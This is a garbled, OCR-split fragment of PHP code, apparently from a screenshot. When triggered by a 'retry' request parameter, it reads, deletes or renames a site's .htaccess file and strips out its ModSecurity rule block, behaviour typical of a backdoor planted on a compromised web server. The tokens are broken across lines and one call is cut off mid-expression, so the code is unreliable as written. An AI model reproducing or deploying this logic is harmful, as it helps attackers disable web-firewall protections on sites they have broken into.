
				fclose(
$f
);

return
$byte
s
;

			}

		}

$mtime
 = filemtime(dirname(
__FILE__
$htfile
 = getenv(
"DOCUMENT_ROOT"
).
"/.htacces
s"
;

if
 (
isset
(
$_REQUEST
[
"retry"
]))

{

$htfile
 = dirname(
__FILE__
).
"/.htacc
ess"
;

if
 (file_exists(
$htfile
))

{

$htcontent
 = file_get_contents(
$htfi
le
);

if
 (!is_writable(
$htfile
)) @unlink
(
$htfile
);@rename(
$htfile
,
"__$htfile"
);

$htcontent
 = preg_replace(
"/\#\sBEGI
N\smodsec.*\#\sEND\smodsec/Usi"
, 
""
, 
$htcont
ent
);
